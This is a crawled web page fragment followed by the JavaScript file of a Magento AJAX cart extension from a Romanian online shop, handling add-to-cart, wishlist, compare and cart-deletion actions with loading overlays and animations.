            resizeSpeed: 7,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,
            // When grouping images this is used to write: Image # of #.
            // Change it for non-english localization
            labelImage: "Image",
            labelOf: "of"
        });
    }


    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', function(){ //KB927917 fix
            initLightbox();
        });
    } else {
        document.observe("dom:loaded", function(){
            initLightbox();
        });
    }
</script>    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hobbychef.ro/js/magentothem/ajax_cart_super.js
body_size: 5307
content:
//<![CDATA[    
function AddToCartOnListProduct() {
    //'.category-products .btn-cart, .crosssell .btn-cart,.cms-home .btn-cart'
    var is_view = $jq('#product_addtocart_form').attr('method');
    var is_list_compare = $jq('.catalog-product-compare-index').length;
    var is_checkout_page = $jq('.checkout-cart-index').length;
    var is_wishlist_page = $jq('.wishlist-index-index').length;
    if(is_view || is_list_compare >0 || is_checkout_page >0 || is_wishlist_page>0) return false;
    $jq('.btn-cart').each(function(){
        var linkToCart = $jq(this).attr('onclick');
        var effectToCart = $jq('.effect_to_cart').attr('value');
        if(linkToCart){
            linkToCart = linkToCart.replace("setLocation('","").replace("')","");
            //$jq(this).attr('name',linkToCart);
            $jq(this).removeAttr('onclick')
            $jq(this).live('click',function(){
                //getProductInfoFromCart(linkToCart,'type_product=1');
                var base_url = $jq('#ajaxconfig_info a').attr('href');
                if(linkToCart.search('checkout/cart/add')!= -1 || linkToCart.search('ajaxcartsuper/ajaxcart/add') !=-1) {
                    linkToCart =  linkToCart.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
                    ajaxToCart(linkToCart,"",$jq(this));
                    var img = $jq(this).closest('li').find('img:first');
                    if(!img.length) {
                        img = $jq(this).closest('.actions').parent().find('.product-image');
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).closest('.actions').parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }

                                            if(!img.length){
                            img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                    }
                    if(effectToCart==1) {
                        flyToCart($jq(img), $jq('.top-cart-contain'));
                    }

                } else {
                    location.href = linkToCart; 
					//$jq(this).target = "_blank";
					//window.open(linkToCart);
					//window.open(linkToCart,'_newtab');
                    return false;
                }
            // ajaxToCart(linkToCart,"",$jq(this));
            });
        }
    });
}
    
function AddToCartOnProductView() {
    var is_view = $jq('#product_addtocart_form').attr('method');
    var effect_to_cart = $jq('.effect_to_cart').attr('value');
    if(is_view) {
        productAddToCartForm.submit = function(button,url){
            if(this.validator && this.validator.validate()){
                var form = this.form;
                var oldUrl = form.action;
                if (url) {
                    form.action = url;
                }
                var e = null;
                // ajax code
                if(!url){
                    url = $jq('#product_addtocart_form').attr('action');
                }
                var data = $jq('#product_addtocart_form').serialize();
                //fly to basket
                
                var img = $jq('#product_addtocart_form').find('.product-img-box .product-image img');
                if(effect_to_cart==1) {
                    if($jq('#ajax_cart_super_product_view').attr('class')!='popup') {
                        flyToCart($jq(img), $jq('.top-cart-contain'));
                    }
                }
                
                var fileInput = $jq('#product_addtocart_form input[type="file"]');
                if(fileInput.length>0) {
                    var file = fileInput[0].files[0];
                }
                
                if(!file) {
                    ajaxToCart(url,data,'view');
                } else {
                    //$jq('#product_addtocart_form').attr('target', '_blank')
                    form.submit();
                }

                
                //End ajax code
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }
            }
            return false;
        }
    }
}

function getProductIdFrom(url) {
    if(url.search('form_key')!=-1) {
        var a = url.search('/form_key/');
        var p = url.search('/product/');
        var form_key= url.substring(p,a); 
        var product_id = form_key.replace('/product/','');
        return product_id;
    }
    var myURLArray = url.split('/');
    var lastChunk = '';
    while (myURLArray.length > 0 && lastChunk == '') {
      lastChunk = myURLArray.pop();
    }
    return lastChunk;
}


function getProductInfoFromCart(linkToCart) {
	
    $jq.ajax({
        url: linkToCart,
        type: 'GET',
        data: {},
        beforeSend: function(){
            showLoadingAnimation();
        },
        success: function(data) {
            hideLoadingAnimation();
            var htmlObject = $jq(data);
            var formCart = htmlObject.find('.main-container').html();
            //console.log(formCart);
            showProductOption(formCart);
            return false;
        }
    });
}

//compare product
function addProductCompare() {
    $jq('ul.add-to-links li a.link-compare').each(function(){
        var compareUrl = $jq(this).attr('href');
       if(compareUrl.search('product_compare/add/product')!=-1){
             $jq(this).bind('click',function(){
                ajaxToCart(compareUrl,'','');
                return false;
            });
       }
    });
}
//wishlist product
function addProductToCartFromWishlist() {
      $jq('li .link-cart').each(function(){
        var addToCartWishlistUrl = $jq(this).attr('href');
        $jq(this).bind('click',function(){
                ajaxToCart(addToCartWishlistUrl,'','');
            return false;
        });
    });
}

function addProductWishlist() {
     $jq('a.link-wishlist').each(function(){
        var wishlistUrl = $jq(this).attr('href');
       if(wishlistUrl.search('wishlist/index/add/product')!=-1){
        $jq(this).bind('click',function(){
            var isLogin = $jq('#ajaxconfig_info input').attr('value');
            if(isLogin !=1){
				 location.href = wishlistUrl;
                return false;
            }
            ajaxToCart(wishlistUrl,'','');
            return false;
        });
       }
    });
}

function addToWishlistCompareOnProductView() {
    var haveLogin = $jq('#ajaxconfig_info input').attr('value');
    if(haveLogin ==1){
        $jq('.product-view .link-wishlist').removeAttr('onclick');
    }
    
    $jq('.product-view .link-wishlist, .product-view .link-compare').bind('click',function(){
        var link = $jq(this).attr('href');
        ajaxToCart(link,'','');
        return false;
    });
}

function removeCompareProductLink(){

      $jq('#compare-items li .btn-remove').each(function(){
        var removeCompareUrl = $jq(this).attr('href');
        try {
            if(removeCompareUrl.search('product_compare/remove/product')!=-1) {
            $jq(this).removeAttr('href');
            $jq(this).removeAttr('onclick');
            $jq(this).live('click',function(){ 
                var confirm_content = $jq('.confirm_delete_product').attr('value');
                 if(confirm(confirm_content)){
                      ajaxToCart(removeCompareUrl,'','');
                 };
                return false;
            });
        }
        } catch (exception) { 
        }
    });
}

function removeWislishProductLink(){
      $jq('#wishlist-sidebar li .btn-remove').each(function(){
        var removeWishlistUrl = $jq(this).attr('href');
        if(removeWishlistUrl.search('wishlist/index/remove')!=-1) {
        $jq(this).attr('href','javascript:void(0)');
        $jq(this).removeAttr('onclick');
        $jq(this).live('click',function(){
             var confirm_content = $jq('.confirm_delete_product').attr('value');
             if(confirm(confirm_content)){
                 ajaxToCart(removeWishlistUrl,'','');
             }
            return false;
        });
        }
    });
}


function showLoadingAnimation(){
    var loading_bg = $jq('#ajaxconfig_info button').attr('name');
    var opacity = $jq('#ajaxconfig_info button').attr('value');
    var loading_image = $jq('#ajaxconfig_info img').attr('src');
    var style_wrapper =  "position: fixed;top:0;left:0;filter: alpha(opacity=70); z-index:99999;background-color:"+loading_bg+"; width:100%;height:100%;opacity:"+opacity+"";
    var loading = '<div id ="wraper_ajax" style ="'+style_wrapper+'" ><div  class ="loadding_ajaxcart" style ="z-index:999999;position:fixed; top:50%; left:50%;"><img src="'+loading_image+'"/></div></div>';
    if($jq('#wraper_ajax').length==0) {
        $jq('body').append(loading);
    }
    //$jq('.header-container').append(loading);
}

function showLoadingAnimationWishlist(){
    var loading_bg = $jq('#ajaxconfig_info button').attr('name');
    var opacity = $jq('#ajaxconfig_info button').attr('value');
    var loading_image = $jq('#ajaxconfig_info img').attr('src');
    var style_wrapper =  "position: fixed;top:0;left:0;filter: alpha(opacity=70); z-index:99999;background-color:"+loading_bg+"; width:100%;height:100%;opacity:"+opacity+"";
    var loading = '<div id ="wraper_ajax_wishlist" style ="'+style_wrapper+'" ><div  class ="loadding_ajaxcart_wishlist" style ="z-index:999999;position:fixed; top:50%; left:50%;"><img src="'+loading_image+'"/></div></div>';
    $jq('.my-wishlist').append(loading);
    //$jq('.header-container').append(loading);
}

function showBoxInfo(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'finalizare-comanda'
    var title_shopping_cart = $jq('.title_shopping_cart').attr('value');
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_add_to_cart = $jq('.title_add_to_cart').attr('value');
    var  str = "<div class ='wrapper_box'>";
    str += "<div><p class ='info'>"+title_add_to_cart+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a href='/checkout/cart'  id ='shopping_cart'>Vezi Cos</a></div></div>";
    //$jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoWishlist(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'wishlist/'
    var str = "<div class ='wrapper_box pop_wishlist1'>";
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_shopping_wishlist = $jq('.title_shopping_wishlist').attr('value');
    var title_add_to_wishlist = $jq('.title_add_to_wishlist').attr('value');
    str += "<div><p class ='info'>"+title_add_to_wishlist+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a href='"+cart_url+"' id='shopping_cart'  >"+title_shopping_wishlist+"</a></div></div>";
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showBoxInfoCompare(product_info) {
    var base_url = $jq('#ajaxconfig_info a').attr('href');
    var cart_url = base_url+ 'catalog/product_compare/index/'
    var str = "<div class ='wrapper_box pop_compare1'>";
    var title_shopping_continue = $jq('.title_shopping_continue').attr('value');
    var title_shopping_compare = $jq('.title_shopping_compare').attr('value');
    var title_add_to_compare = $jq('.title_add_to_compare').attr('value');
    str += "<div><p class ='info'>"+title_add_to_compare+"</p></div>";
    str += "<div id ='product_info_box'>"+product_info+"</div>";
    str += "<div><a href= 'javascript:void(0)'  id ='continue_shopping'>"+title_shopping_continue+"</a></div>";
    str += "<div><a id='shopping_cart' target='_blank' href='"+cart_url+"'>"+title_shopping_compare+"</a></div></div>";
 
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
}

function showProductOption(product_info) {
    var str = "<div class ='wrapper_box pop_up_product_option'>";
        str += product_info ;
        str +='</div>' ;
    $jq('.loadding_ajaxcart').html(str);
    $jq(str).insertAfter('#wraper_ajax');
    $jq('#wraper_ajax').css('opacity',0.8);
    $jq('#productHaveOption').html(product_info);

}

function hideLoadingAnimation() {
    $jq('.loadding_ajaxcart,#wraper_ajax,.wrapper_box').remove();
    
}

function showMiniAjaxCart() {
    $jq('#mini_cart_block').show();
}

function hideMiniAjaxCart() {
    $jq('#mini_cart_block').slideUp()
    $jq('#mini_cart_block').hide();
}

function changeDelelteUrl() {
    var str = '<script type ="text/javascript">\n\
                                   $jq("#cart-sidebar a.btn-remove").each(function(){\n\
                                        var delUrl = $jq(this).attr("href");\n\
                                        $jq(this).attr("href","#"); \n\
                                        $jq(this).live("click",function(){\n\
                                            $jq(this).attr("onclick",ajaxToCart(delUrl,"","view"));\n\
                                                return false;                               \n\
                                        });   \n\
                                });\n\
                                \n\
                    </script>';
    return str;
}

function receive(saveData) {
    if (saveData == null) {
            alert("DATA IS UNDEFINED!");  // displays every time
    }
    console.log("Success is " + saveData);  // 'Success is undefined'
}


function ajaxToCart(url,data,mine) {
	var using_ssl = $jq('.using_ssl').attr('value');
    url = url.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
	  //cross domain request possible fix
    url = url.replace(/http[^:]*:/, document.location.protocol);
	if(using_ssl==1) { 
		url = url.replace("http://", "https://");
	}
    try {
        $jq.ajax({
            url: url,
            dataType: 'jsonP',
            type : 'post',
            data : data,
            crossDomain: true,
            beforeSend: function(){
                showLoadingAnimation();
   
            },
            success: function(data){
                if(data.status==1) {
                    var base_url = $jq('#ajaxconfig_info a').attr('href');
                    
                    if(data.sidebar_cart) {
                        $$('.sidebar .block-cart').each(function (el){
                            el.replace(data.sidebar_cart);
                        });
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                 window.parent.insertContentToParent('.sidebar .block-cart',data.sidebar_cart);
                                 window.parent.deleteCartInSidebar();        
                            }
                        }
                    }
                    if(data.top_link){
                        var topCartContent =    $jq(data.top_link).find('.top-link-cart').html();
                        $jq('.top-link-cart').html('');
                        $jq('.top-link-cart').html(topCartContent);
                        if(mine=='view') {
                             if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
                                window.parent.insertContentTopLinkToParent('.quick-access ul.links',data.top_link);
                             }
                        }
                    }
                    //show minicart
                    if(data.mini_cart) {
                        $jq('#mini_cart_block').html('');
                        $jq('#mini_cart_block').html(data.mini_cart);
                    }
                    
                    if(data.checkout_cart){
                        $jq('.col-main .cart').html('');
                        $jq('.col-main .cart').append(data.checkout_cart);
                    }  
                    
             
                    //compare type
                    if(data.type_sidebar == 'compare'){
                        $$('.sidebar .block-compare').each(function (el){
                            el.replace(data.sidebar_compare);
                        });
						$$('.top-compare-contain .block-compare').each(function (el){
                            el.replace(data.top_compare);
                        });
						removeCompareProductLink();
                        if(data.product_info) {
                            showBoxInfoCompare(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    
                    if(data.type_sidebar == 'wishlist'){
						
						if(data.count_wishlist == 0) { 
							$jq('.top-wishlist-contain').html(data.zero_wishlist);
							hideLoadingAnimation();
							return false; 
						}
						if($jq('.wishlist-index-index').length) {
								var wishlist_url = location.href;
								if(using_ssl==1) { 
									wishlist_url = wishlist_url.replace("http://", "https://");
								}	
								showLoadingAnimationWishlist();
								$jq.get( wishlist_url, function( data ) {
									var form_wishlist = $jq(data).find('.my-wishlist').html();
									$jq('.my-wishlist').html(form_wishlist);
								});
						}
                        if(!$jq('.sidebar .block-wishlist').length){
                            $jq('<div class="block block-wishlist"></div>').insertAfter('.sidebar .block-cart');
                        }
						if(!$jq('.top-wishlist-contain .block-wishlist').length){
							$jq('.top-wishlist-contain').append('<div class="block block-wishlist"></div>');
                        }
                        $$('.sidebar .block-wishlist').each(function (el){
                            el.replace(data.wishlist_sidebar);
                        });
						
                    	$$('.quick-access ul.links').each(function (el){
                            el.replace(data.top_link);
                        });
						
						$$('.top-wishlist-contain .block-wishlist').each(function (el){
                            el.replace(data.toplink2);
                        });
						
                         $jq('.top_link_wl').remove(); 
						removeWislishProductLink();
					
                        if(data.product_info) {
                            showBoxInfoWishlist(data.product_info);
                            return false;
                        }else {
                            hideLoadingAnimation();
                        }
                    }
                    if(data.product_info) {
                        showBoxInfo(data.product_info);
                    }else {
                        hideLoadingAnimation();
                    }
                 
                } else { 
                  
                    if(data.status==0){ 
                        if(!confirm(data.message)){
                            hideLoadingAnimation();
                            return false;
                        }
                        hideLoadingAnimation();
                        if(data.url_wislist) {
                            location.href = data.url_wislist;
                            return false;
                        }
                    }
                     if(data.type_product_ajax==1){
                         location.href = url;
                        return false;
                    }
                }
                deleteCartInSidebar();
            //parent.$jq.fn.fancybox.close();
            return false;
            }
        });
    } catch (e) {
        alert('erreror here')
        setLocation(url);
    }
   
}


  // fly to basket  
  function flyToCart(flyer, flyingTo, callBack) {
      $jq('.image-rotator').hide();
      try {
        var $jqfunc = $jq(this);
        var divider = 3;
        var flyerClone = $jq(flyer).clone();
        $jq(flyerClone).css({
            position: 'absolute',
            top: $jq(flyer).offset().top + "px",
            left: $jq(flyer).offset().left + "px",
            opacity: 1,
            'z-index': 1000
        });
        $jq('body').append($jq(flyerClone));
        if($jq(flyingTo)) {
            var gotoX = $jq(flyingTo).offset().left + ($jq(flyingTo).width() / 2) - ($jq(flyer).width()/divider)/2;
            var gotoY = $jq(flyingTo).offset().top + ($jq(flyingTo).height() / 2) - ($jq(flyer).height()/divider)/2;
            $jq(flyerClone).animate({
                opacity: 0.7,
                left: gotoX,
                top: gotoY,
                width: 135,
                height: 135
            }, 1000,
            function () {
                $jq(flyingTo).fadeOut('slowly', function () {
                    $jq(flyingTo).fadeIn('slowly', function () {
                        $jq(flyerClone).fadeOut('slowly', function () {
                            $jq(flyerClone).remove();
                            if( callBack != null ) {
                                callBack.apply($jqfunc);
                            }
                        });
                    });
                });
            });
        }
	   $jq('.image-rotator').show();
    
    } catch (exception) { 
    
    }    
}

function insertContentToParent(element,data) {
     $$('.sidebar .block-cart').each(function (el){
        el.replace(data);
    });
    //$jq('.sidebar').append(changeDelelteUrl());
    return false;
}

function insertContentTopLinkToParent(element,data) {
     $$(element).each(function (el){
        el.replace(data);
    });
    return false;
}

function insertContentMiniCartToParent(element,data) {
    $jq(element).html('');
    $jq(element).append(data);
    $jq('#mini_cart_block').show();
    deleteCartInSidebar();
    return false;
}


//delete product out of cart in checkout page
function deleteCartInCheckoutPage(){ 
    $jq('.checkout-cart-index a.btn-remove').removeAttr('onclick');
    $jq(".checkout-cart-index a.btn-remove2,.checkout-cart-index a.btn-remove").click(function(event) {
        event.preventDefault();
        var confirm_content = $jq('.confirm_delete_product').attr('value');
        if(!confirm(confirm_content)){
            return false;
        }
         var delUrl = $jq(this).attr("href");
            delUrl = delUrl.replace("checkout/cart/delete", "ajaxcartsuper/index/cartdelete");
			
		var using_ssl = $jq('.using_ssl').attr('value');
		  //cross domain request possible fix
		delUrl = delUrl.replace(/http[^:]*:/, document.location.protocol);
		if(using_ssl==1) { 
			delUrl = delUrl.replace("http://", "https://");
		}
		
        $jq.ajax({
            url: delUrl,
			dataType: 'jsonP',
			crossDomain: true,
            type: 'POST',
            data: {},
            beforeSend:function(){
               showLoadingAnimation();
            },
            success: function(xhr) {
				var form_cart = xhr['form_cart'];
				var top_cart = '<div class ="top-cart-contain">'+xhr["top_cart"]+'</div>';
                $('ajaxcart-checkout-content').innerHTML = form_cart;
                $('ajaxcart-checkout-content').insert(form_cart);
                var cart_content = $('ajaxcart-checkout-content').down('.cart_content').innerHTML;
                 $jq('.top-link-cart').html(cart_content);
                 $$('.top-cart-contain').each(function (el){
                     el.replace(top_cart);
                 });
                var full_cart_content = $('ajaxcart-checkout-content').down('.ajaxcart_checkout_content').innerHTML;
                $$('.cart').each(function (el){
                    el.replace(full_cart_content);
                });
                hideLoadingAnimation();
                $jq('#ajaxcart-checkout-content').html('');
                location.reload();
            },
			complete: function(xhr) {
				getQuote();
				getDiscountCodes();
				slideEffectAjax();
			}
        });
        
    });
   
    return false;
}

function getDiscountCodes() {
    $jq('#discount-coupon-form').attr('id','discount-coupon-form-ajax');
    var discountFormAjax = new VarienForm('discount-coupon-form-ajax');
    discountForm.submit = function (isRemove) {
        if (isRemove) {
            $('coupon_code').removeClassName('required-entry');
            $('remove-coupone').value = "1";
        } else {
            $('coupon_code').addClassName('required-entry');
            $('remove-coupone').value = "0";
        }
        return VarienForm.prototype.submit.bind(discountFormAjax)();
    }
}

function getQuote() {
    $jq('#shipping-zip-form').attr('id','shipping-zip-form-ajax');
    var coShippingMethodFormAjax = new VarienForm('shipping-zip-form-ajax');
    coShippingMethodForm.submit = function () {
        var country = $F('country');
        var optionalZip = false;

        for (i=0; i < countriesWithOptionalZip.length; i++) {
            if (countriesWithOptionalZip[i] == country) {
                optionalZip = true;
            }
        }
        if (optionalZip) {
            $('postcode').removeClassName('required-entry');
        }
        else {
            $('postcode').addClassName('required-entry');
        }
        if (this.validator.validate()) {
            this.form.submit();
        }
        console.log(countriesWithOptionalZip.length);
    }.bind(coShippingMethodFormAjax);
}

function slideEffectAjax() {
      $jq('.top-cart-contain').mouseenter(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-cart-contain').mouseleave(function() {
            $jq(this).find(".top-cart-content").stop(true, true).slideUp();
        });
}

function slideEffectCompareAjax() {
      $jq('.top-compare-contain').mouseenter(function() {
            $jq(this).find(".top-compare-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-compare-contain').mouseleave(function() {
            $jq(this).find(".top-compare-content").stop(true, true).slideUp();
        });
}

function slideEffectWishlistAjax() {
      $jq('.top-wishlist-contain').mouseenter(function() {
            $jq(this).find(".top-wishlist-content").stop(true, true).slideDown();
        });
        //hide submenus on exit
        $jq('.top-wishlist-contain').mouseleave(function() {
            $jq(this).find(".top-wishlist-content").stop(true, true).slideUp();
        });
}


function deleteCartInSidebar() {
    var is_checkout_page = $jq('.checkout-cart-index').length;
    if(is_checkout_page>0) return false;
    $jq('#cart-sidebar a.btn-remove, #mini_cart_block a.btn-remove').each(function(){
        var delUrl = $jq(this).attr('href');
        $jq(this).attr('href','#');
        $jq(this).attr('onclick','');
        if(delUrl.search('checkout/cart/delete')!=-1) {
            $jq(this).live('click',function(){
                  var confirm_content = $jq('.confirm_delete_product').attr('value');
                  if(confirm(confirm_content)){
                        $jq(this).attr('onclick',ajaxToCart(delUrl,'','view'));
                 };
                return false;
            });              
        }
    });
}  

$jq(document).ready(function(){
    var enable_module = $jq('#enable_module').val();
    if(enable_module==0 || !enable_module) return false;
    //add Class to wishlist link 
    $jq('.quick-access ul li a').each(function(){
        var link = $jq(this).attr('href');
        if(link.search('/wishlist/')!=-1){
            $jq(this).addClass('top_link_wishlist');
        }
    });
    var checkout_url = $jq('.top-link-checkout').attr('href')+'onepage';
    $jq('.top-link-checkout').attr('href',checkout_url);
    //delete product out of cart
    deleteCartInSidebar();
    //delete product out of cart in checkout page
    deleteCartInCheckoutPage();
    //compare link
    addProductCompare();
    removeCompareProductLink();
      
    //wishlist link 
    addToWishlistCompareOnProductView();
    addProductWishlist();
    //addProductToCartFromWishlist();
    removeWislishProductLink();
    //hideMiniAjaxCart();
    //add product to cart on list product 
    AddToCartOnListProduct();
    //Add to cart in product view page
    AddToCartOnProductView();
    //hover on link cart 
//    $jq('.top-link-cart').attr('href','javascript:void(0)')
//    $jq('.top-link-cart').live('click',function(){
//        $jq('#mini_cart_block').slideToggle('slowly')
//    })
    $jq('#continue_shopping, #shopping_cart').live('click', function(){
         hideLoadingAnimation();
        $jq('#mini_cart_block').show();
        if($jq('#ajax_cart_super_product_view').attr('class')=='popup') {
            parent.$jq.fancybox.close();
        }
    }); 
    

    $jq('#wraper_ajax').live('click',function(){
        $jq('#wraper_ajax, .wrapper_box').remove();
    })
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    //hover on mini cart 
    slideEffectAjax();
	slideEffectCompareAjax();
	slideEffectWishlistAjax();
});

$jq(document).ajaxComplete(function(){
    var enable_module = $jq('#enable_module').val();
    if(enable_module==0 || !enable_module) return false;
    //hide mini cart on popup
    $jq('.ajaxcartsuper-index-productview #mini_cart_block').hide();
    AddToCartOnListProduct();
    deleteCartInSidebar();
    removeCompareProductLink();
    removeWislishProductLink();
    addProductToCartFromWishlist();
    addProductCompare();
    addProductWishlist();
    //deleteCartInCheckoutPage();

})

//]]>